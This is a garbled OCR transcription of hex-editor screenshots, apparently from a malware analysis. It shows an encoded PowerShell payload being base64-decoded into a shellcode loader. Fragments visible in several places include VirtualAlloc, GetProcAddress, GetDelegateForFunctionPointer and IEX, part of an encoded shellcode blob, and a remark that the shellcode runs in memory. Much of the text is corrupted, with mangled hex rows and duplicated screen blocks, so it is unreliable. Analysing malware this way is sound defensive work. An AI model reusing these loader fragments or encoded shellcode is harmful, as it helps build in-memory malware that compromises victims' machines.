| Operations                | Compression •                              |                                  |                                                                                                    |
|                           | Crypto                                     |                                  |                                                                                                    |
| Diverge                   | Encoding                                   | de ► Hex text to binary data     |                                                                                                    |
| Plugins                   | Misc   Encod                               | le 🕨 Decimal text to binary data |                                                                                                    |
| Navigation                | Parsing 🕨 📕                                | Octal text to binary data        | New file 0* ×                                                                                                    |
| K Supported fo            | Search 🕨 👫                                 | Binary text to binary data       | 30 5A 57 30 75 55 6E 56 75 64 47 6C 74 eXN0ZW0uUnVudGlt                                                                 |
|                           | Visualization                              | Custom base16 decode             | 4A 62 6E 52 6C 63 6D 39 77 55 32 56 79 ZS5JbnRlcm9wU2Vy                                                                 |
|                           | XOR 🕨                                      | Custom base32 decode             | 6A 5A 58 4D 75 54 57 46 79 63 32 68 68 dmljZXMuTWFyc2hh                                                                 |
|                           | Check for update                           | Custom base58 decode             | 36 4F 6B 64 6C 64 45 52 6C 62 47 56 6E bF060kdldERlbGVn                                                                 |
|                           | Version info                               | Custom base64 decode             | 6C 52 6D 39 79 52 6K 56 75 59 33 52 700 2 X RIRM9 Y RIVUI3 RP                                                           |
|                           |                                            | Custom base85 decode             | 51 52 52 60 50 50 50 50 50 50 50 50 50 50 50 50 50                                                                      |
|                           |                                            | Protobut decode                  | 6B 5A 48 4A 6C 63 33 4D 67 61 32 56 79 X2FkZHJlc3Mga2Vv                                                                 |
|                           |                                            | From quoted printable            | 73 4D 7A 49 75 5A 47 78 73 49 46 64 68 bmVsMzIuZGxsIFdh                                                                 |
|                           |                                            | URL decode                       | 47 62 33 4A 54 61 57 35 6E 62 47 56 50 aXRGb3JTaW5nbGVP                                                                 |
|                           |                                            |                                  | 6C 59 33 51 70 4C 43 41 6F 5A 6E 56 75 YmplY3QpLCAoZnVu                                                                 |
|                           |                                            | 000577A0 59 31 3                 | 9 6E 5A 58 52 66 5A 47 56 73 5A 57 64 68 Y19nZXRfZGVsZWdh                                                               |
|                           |                                            | 000577в0 64 47 5                 | 6 66 64 48 6C 77 5A 53 42 41 4B 46 74 4A dGVfdHlwZSBAKFtJ                                                               |
|                           |                                            | 000577C0 62 6E 5                 | 2 51 64 48 4A 64 4C 43 42 62 53 57 35 30 bnRQdHJdLCBbSW50                                                               |
|                           |                                            | 000577b0 4D /A 4                 | A 64 4B 53 6B 70,4C 6B 6C 75 64 6D 39 72 MZJAKSKPLKIUAM91<br>7 6P 64 6D 46 79 59 32 69 30 61 49 47 6C 79 ckdmEuX2b0-HII |
|                           |                                            | 000577E0 59 57 5                 | 7  6B  64  6D  46  79, 50 52 66 50 61 46 4A 6C 2 S G K C M F Y Z H C A H C T Z M Z M Z M Z M Z M Z M Z M Z M Z M Z      |
|                           |                                            | 00057800 <b>5A 69 6</b>          | B 67 66 43 42 50 64 58 51 74 54 6E 56 73 ZikqfCBPdXOtTnVs                                                               |
|                           |                                            | 00057810 62 41 6                 | F 6E 51 41 6F 4B 53 57 59 67 4B 46 74 4A bAonQAoKSWYgKFtJ                                                               |
|                           |                                            | 00057820 62 6E 5                 | 2 51 64 48 4A 64 4F 6A 70 7A 6 Serint is remnine x please wait                                                          |
|                           |                                            | 00057830 49 43 3                 | 1 6C 63 53 41 34 4B 53 42 37 43 67 60 7A 1C11CSA4KSBOCg Z                                                               |
|                           |                                            | 00057840 64 47 4                 | 6 79 64 43 31 71 62 32 49 67 65 79 42 77 dGFydC1qb2IgeyBw                                                               |
|                           |                                            | 00057850 59 58 42                | A 68 62 53 67 6B 59 53 6B 67 53 55 56 59 YXJhbSgkYSkgSUVY                                                               |
|                           |                                            | 00057860 49 43 5                 | 2 68 49 48 30 67 4C 56 4A 31 62 6B 46 7A ICRNIHUGLVJIDKFZ                                                               |
| 🗠 Navigation 🛛            | 📸 Structures 🛛 Decode                      | 00057880 49 43 5                 | 2 45 62 30 6C 30 49 48 77 67 64 32 46 70 ICREDOLOTHWAD 2 En                                                             |
| /alues                    |                                            | 00057890 64 43 3                 | 1 71 62 32 49 67 66 43 42 53 5A 57 4E 6C dClab2tafCBSZWN]                                                               |
| $\rightarrow \rightarrow$ |                                            | 000578A0 61 58 5                 | A 6C 4C 55 70 76 59 67 70 39 43 6D 56 73 aXZlLUpvYqp9CmVs                                                               |
| BE HEX                    |                                            | 000578B0 63 32 5                 | 5 67 65 77 6F 4A 53 55 56 59 49 43 52 45 c2UgewoJSUVYICRE                                                               |
| Byte                      | 12005                                      | 000578C7 62 30 60                | C 30 43 6E 30 4B b010Cn0K                                                                                               |
| DWORD                     | 810955349                                  | Outrast                          |                                                                                                    |
| ASCII                     | U2V0LVN0cmljdE1vZGUgL                      | Output                           |                                                                                                    |
| Unicode                   | ????X???????????X?????p??                  |                                  |                                                                                                    |
|                           |                                            |                                  |                                                                                                    |
|                           |                                            |                                  |                                                                                                    |
|                           |                                            |                                  |                                                                                                    |
|                           |                                            |                                  |                                                                                                    |
|                           |                                            |                                  |                                                                                                    |
|                           |                                            |                                  |                                                                                                    |
|                           |                                            |                                  |                                                                                                    |
|                           |                                            |                                  |                                                                                                    |
|                           |                                            |                                  |                                                                                                    |
|                           |                                            |                                  |                                                                                                    |
|                           |                                            | <                                |                                                                                                    |
| 🧟 Values 📃 🗔 B            | ookmarks 🗮 Calculator                      | Cutnut C Scrinting               |                                                                                                    |

Press F1 for help

🖷 🗄 🚍 🎞 🍅 刘 💟 🦃



ð X

|   |   |    |      |        |        |       |       |          |          | ^   |
|---|---|----|------|--------|--------|-------|-------|----------|----------|-----|
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
| _ | - | -  | -    | -      | -      | -     | -     | -        | -        | ~   |
|   | - | _  | _    | _      | _      | _     | _     | _        | _        | 4   |
|   | - | -  | -    | -      | _      | _     | -     | _        | -        | -   |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   | _  | _    | _      | _      | _     | _     | _        | _        | >   |
|   |   |    | 01   | fset O | 5 (D)  | Lengt | 57809 | Rh (359) | 500) L   | OVP |
|   | • | A  | - da |        |        |       | 4:5   | 9 PM     |          |     |
|   | V | L, | ц»,  | μ      | ···· / |       | 8/7   | /2021    | <u>ل</u> |     |

|                                                            | FileInsight - New file 0*                                                                                                    |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lug | ins <u>W</u> indows He <u>i</u> p                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
| Plugins                                                    |                                                                                                    |
| Necientian II                                              |                                                                                                    |
| Supported for HTML OLE2 DE and Elash                       |                                                                                                    |
| Supported for HTML, OLE2, PE and Hash.                     | 00057700<br>64 55 84 ± 30 5A 57 30 75 55 6E 56 75 64 47 6C 74<br>00057710<br>64 6D 6C 6A 5A 58 4D 75 54 57 46 79 63 22 68 74<br>00057720<br>62 46 30 36 4F 6B 64 6C 64 45 52 6C 62 47 56 62<br>00057730<br>62 46 30 36 4F 6B 64 6C 64 45 52 6C 62 47 56 62<br>00057740<br>62 32 35 51 62 32 6C 75 64 47 56 79 4B 43 68 6D<br>00057750<br>64 57 35 6A 58 32 64 6C 64 46 39 77 63 6D 39 6A<br>00057760<br>64 57 35 6A 58 32 64 6C 64 46 39 77 63 6D 39 6A<br>00057780<br>64 57 35 6A 58 32 64 6C 64 46 39 77 63 6D 39 6A<br>00057780<br>61 58 52 47 62 33 4A 54 61 57 35 6E 62 47 56 50<br>00057780<br>61 58 52 47 62 33 4A 54 61 57 35 6E 62 47 56 50<br>00057780<br>61 58 52 47 62 33 4A 54 61 57 35 6E 62 47 56 50<br>00057780<br>64 47 56 66 64 48 6C 77 5A 53 42 41 4B 46 74 4A<br>00057780<br>64 47 56 66 64 48 50 77 5A 53 42 41 4B 46 74 4A<br>00057780<br>0057780<br>62 6E 52 51 64 48 4A 64<br>4C 43 42 62 53 57 35 0B 57 72<br>0057780<br>64 47 56 66 64 48 6C 77 5A 53 42 41 4B 46 74 4A<br>0057780<br>0057780<br>62 6E 52 51 64 48 4A 64<br>4C 43 42 62 53 57 35 0B<br>0057780<br>64 47 56 66 64 48 50 5A 6D 5A 6D 5 |
|                                                            | 00057850 59 58 4A 68 62 53 67 6B 59 Enter base64 table: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/= OK                                                                                                    |
|                                                            | 00057860 49 43 52 68 49 48 30 67 4C 50 4A 51 62 6B 40 7A TICKITHOGLVUTDKF2                                                                                                    |
| 🗟 Navigation 📝 Structures D Decode                         | 00057880 49 43 52 45 62 30 6C 30 49 48 77 67 64 32 46 70 TCREb010THwad2Ep                                                                                                    |
| Values P                                                   | 00057890 64 43 31 71 62 32 49 67 66 43 42 53 5A 57 4E 6C dC1gb21gfCBSZWN1                                                                                                    |
| <b></b>                                                    | 000578A0 61 58 5A 6C 4C 55 70 76 59 67 70 39 43 6D 56 73 aXZLUpvYgp9CmVs                                                                                                    |
| Bt Hex                                                     | 000578B0 63 32 55 67 65 77 6F 4A 53 55 56 59 49 43 52 45 c2UgewoJSUVYICRE                                                                                                    |
| WORD 12885                                                 | 000578C7 62 30 6C 30 43 6E 30 4B b010Cn0K                                                                                                    |
| DWORD 810955349                                            | Output                                                                                                    |
| ASCII U2V0LVN0cmljdE1vZGUgL                                |                                                                                                    |
|                                                            |                                                                                                    |
| Tolculator                                                 | Uutput Scripting                                                                                                    |
| Press F1 for help                                          |                                                                                                    |

i 🖷 🗮 🏹 🍅 🛪 💆 🥷 💽



ð X

|   |   |    |      |        |        |       |       |          |          | ^   |
|---|---|----|------|--------|--------|-------|-------|----------|----------|-----|
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
| _ | - | -  | -    | -      | -      | -     | -     | -        | -        | ~   |
|   | - | _  | _    | _      | _      | _     | _     | _        | _        | 4   |
|   | - | -  | -    | -      | _      | _     | -     | _        | -        | -   |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   |    |      |        |        |       |       |          |          |     |
|   |   | _  | _    | _      | _      | _     | _     | _        | _        | >   |
|   |   |    | 01   | fset O | 5 (D)  | Lengt | 57809 | Rh (359) | 500) L   | OVP |
|   | • | A  | - da |        |        |       | 4:5   | 9 PM     |          |     |
|   | V | L, | ц»,  | μ      | ···· / |       | 8/7   | /2021    | <u>ل</u> |     |




d X

|                                                                                       | ⊳ – ×    | r |
|---------------------------------------------------------------------------------------|----------|---|
|                                                                                       | ^        |   |
| <pre>\$Location.Split('\\')[-1].Equals('Sys</pre>                                     | te       |   |
| ef](New-Object System.Runtime.InteropSer                                              | vi       |   |
| ectedDelegate')), [System.Reflection.Emi                                              | t.       |   |
| ard, \$var_parameters).SetImplementationF<br>tImplementationFlags('Runtime, Managed') | 'la      |   |
| P///01ff/5JU3z+BAWX/gQF16VWQMIss8EBptjBA                                              | Vk       |   |
| VirtualAlloc) (func_get_delegate_type                                                 | 0 (<br>> |   |
|                                                                                       |          | 1 |
| y (shellcode) will be<br>uted on memory                                               |          |   |
|                                                                                       |          |   |
|                                                                                       |          |   |
|                                                                                       | _        | ĺ |
| Ln 17 Col 4 Len                                                                       |          |   |
|                                                                                       |          |   |





| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> I | ugins <u>W</u> indows He <u>l</u> p                                                                                                    |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Operations                                               |                                                                                                    |
|                                                          |                                                                                                    |
|                                                          |                                                                                                    |
| Plugins                                                  |                                                                                                    |
| Navigation                                               | **       3d30ac25c3121e969d195d7eadcf1 × New file 0* × Output of Custom base64 decode* × New file 1* ×                                                 |
| Supported for HTML, OLE2, PE and Hash.                   | 00000000 2F 4F 67 41 41 41 41 36 79 64 65 69 78 36 44 / OgAAAAA6ydeix6D                                                                                |
|                                                          | 00000000 = 78 67 53 4C 46 6A 48 61 67 38 59 45 56 6F 73 4F XgSLF Hag8YEVOSO                                                                            |
|                                                          | 00000030 4D 63 6B 35 79 6E 51 43 36 2B 70 62 2F 2B 50 6F Mck5ynQC6+pb/+Po                                                                              |
|                                                          | 00000040 31 50 2F 2F 2F 30 6C 66 66 2F 35 4A 55 33 7A 2B 1P///01ff/5JU3z+                                                                              |
|                                                          | 00000050 42 41 57 58 2F 67 51 46 6C 36 56 57 51 4D 49 73 BAWX/gQF16VWQMIs                                                                              |
|                                                          | 00000070 59 30 7A 43 44 6D 4D 63 50 64 34 4C 37 49 68 38 Y0zCDmMcPd4L7Th8                                                                              |
|                                                          | 00000080 58 59 53 4E 66 46 32 45 33 59 4F 4F 68 4E 32 44 XYSNfF2E3YOOhN2D                                                                              |
|                                                          | 00000090 6A 6F 54 64 67 34 36 45 33 59 4F 4F 68 4E 32 44 joTdg46E3YOOhN2D                                                                              |
|                                                          | 000000A0 5A 6F 54 64 67 32 69 62 5A 34 31 6F 4C 32 35 41 ZOTdg2ibZ41oL25A                                                                              |
|                                                          | 000000000 = 6E 36 70 38 5A 76 37 48 58 41 57 66 71 54 4A 71 n6p8Zv7HXAWfgTJg                                                                           |
|                                                          | 000000D0 36 34 6C 51 44 38 76 37 4A 57 48 72 6B 6B 74 42 641QD8v7JWHrkktB                                                                              |
|                                                          | 000000E0 72 39 30 59 59 63 4B 79 66 41 54 73 76 33 45 4F r90YYcKyfATsv3E0                                                                              |
|                                                          | 000000F0 79 4C 39 78 44 73 69 2F 63 51 34 78 73 64 68 69 yL9xDsi/cQ4xsdhi                                                                              |
|                                                          | 00000110 4C 2B 4E 63 59 72 57 4D 6D 31 30 57 73 63 6C 69 L+NcYrWMm10Wscli                                                                              |
|                                                          | 00000120 75 4E 34 4F 58 52 76 6A 53 6D 4C 64 6A 49 31 64 uN4OXRvjSmLdjI1d                                                                              |
|                                                          | 00000130 52 79 55 78 59 76 56 4B 39 6C 31 49 4A 54 42 69 RyUxYvVK911IJTBi                                                                              |
|                                                          | 00000140 4A 30 72 33 58 59 52 33 75 57 4B 4F 47 48 35 64 JUT3XYR3UWKOGH5d<br>00000150 4C 53 55 72 59 70 46 4B 37 46 30 79 64 37 70 69 LSUrYDEK7E0vd7pi |
|                                                          | 00000160 6A 68 68 39 58 64 78 78 48 6A 56 68 48 74 6B 4B jhh9XdxxHjVhHtkK                                                                              |
|                                                          | 00000170 59 52 37 5A 43 6D 45 65 32 51 70 68 48 74 6B 4B YR7ZCmEe2QphHtkK                                                                              |
| 🗠 Navigation 📝 Structures 🕞 Decode                       | 00000180 59 52 37 5A 43 6A 46 62 32 51 70 39 57 74 77 4B YR7ZCjFb2Qp9WtwK                                                                              |
| Bookmarks                                                | = 00000140 = 33776A76664E514A356E7A55492B5238 3wjvfN0J5nzUI+R8                                                                                         |
| NRQ                                                      | 000001B0 31 50 33 6B 66 4E 54 39 35 48 77 5A 6D 75 56 38 1P3kfNT95HwZmuV8                                                                              |
|                                                          | 000001c0 47 59 72 6C 66 42 6E 4B 35 33 77 5A 79 75 64 73 GYrlfBnK53wZyuds                                                                              |
|                                                          | 000001D0   47 64 72 6E 62 42 6E 59 35 32 77 63 32 4F 64 73 GdrnbBnY52wc20ds                                                                            |
|                                                          | Output                                                                                                    |
|                                                          |                                                                                                    |
|                                                          | Copied 266320 bytes from offset 0x63f to 0x4168e to new tab 'New file 1'.                                                                              |
|                                                          |                                                                                                    |
|                                                          |                                                                                                    |
|                                                          |                                                                                                    |
|                                                          |                                                                                                    |
|                                                          |                                                                                                    |
|                                                          |                                                                                                    |
|                                                          |                                                                                                    |
|                                                          |                                                                                                    |
|                                                          |                                                                                                    |
| Yalues Bookmarks 📰 Calculator                            | 📃 Output 📧 Scripting                                                                                                    |
|                                                          |                                                                                                    |
| <u></u> <u></u> <u></u>                                  |                                                                                                    |

FileInsight - New file 1\*

🔄 🗄 🚍 🎦 🎱 🏹 🚺

♥ 🖃



-

o ×

|   |   |   |   |              |   |    |       |        |              |        |     | <b>→</b> × |
|---|---|---|---|--------------|---|----|-------|--------|--------------|--------|-----|------------|
|   |   |   |   |              |   |    |       |        |              |        |     | ^          |
|   |   |   |   |              |   |    |       |        |              |        |     | 1          |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   | - | - | -            | - | -  | -     |        |              |        | _   | •          |
| _ | - | - | - | -            | - | -  | -     | -      | -            | -      | _   | *          |
|   |   | - | - | -            |   | -  | -     |        |              |        | _   | -          |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   |    |       |        |              |        |     | >          |
|   |   |   |   |              |   |    |       |        |              |        |     |            |
|   |   |   |   |              |   | 0  | ffset | 0h (0) | Len          | gth Oh | (0) | OVR        |
|   | - | ٦ | 2 | <b>\$</b> ») | 貯 | vm | A     |        | 3:00<br>8/7/ | 2021   | 5   | ]          |
|   |   |   |   |              |   |    |       |        |              |        |     |            |

|                                              |                    |                               | FileInsight - New file 1*                                                  |
|----------------------------------------------|--------------------|-------------------------------|----------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earc | ch <u>P</u> lugins | <u>W</u> indows He <u>l</u> p |                                                                            |
|                                              |                    |                               |                                                                            |
| Operation Basic                              |                    |                               |                                                                            |
| Compression                                  |                    |                               |                                                                            |
| Crypto                                       |                    |                               |                                                                            |
| Plugins Encoding                             | Decode             | Hex text to binary data       |                                                                            |
| Navigation Misc                              | Encode             | Decimal text to binary data   | × New file 0* × Output of Custom base64 decode* × New file 1* ×            |
| X Supported                                  | ash.               | Octal text to binary data     | A C 39 56 55 73 79 28 46 56 4C 4D 76 78 W S Z 1 9 V L C V / R V L M V V    |
| Search                                       |                    | Binary text to binary data    | A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 US 7 L 8 VILAV / FVLMVX           |
| Visualization                                |                    | Custom base16 decode          | A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzLOVOSY/TVLMVX                  |
| XOR                                          |                    | Custom base32 decode          | A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUSV/FVLMVX                  |
| Check for update                             |                    | Custom base58 decode          | A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsv/FVLMvx                  |
| Version info                                 |                    | Custom base64 decode          | A 4C 38 56 Decode selected region with custom base64 table SZL8VUSV/FVLMVX |
|                                              |                    | Custom base85 decode          | A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                  |
|                                              |                    | Protobut decode               | A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                  |
|                                              |                    | From quoted printable         | A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                  |
|                                              |                    | Unicode unescape              | A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                  |
|                                              |                    | URL decode                    | A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                  |
|                                              |                    | 00040F30 <b>56 53</b>         | A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                  |
|                                              |                    | 00040F40 <b>56 53</b>         | A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                  |
|                                              |                    | 00040F50 <b>56 53</b>         | A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                  |
|                                              |                    | 00040F60 <b>56 53</b>         | /A 4C 38 56 55 73 79 2F 46 56 4C 4D 76 78 VSzL8VUsy/FVLMvx                 |
